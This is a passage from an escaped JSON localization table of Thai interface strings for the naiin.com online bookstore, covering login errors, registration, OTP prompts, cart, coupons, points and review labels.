\u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\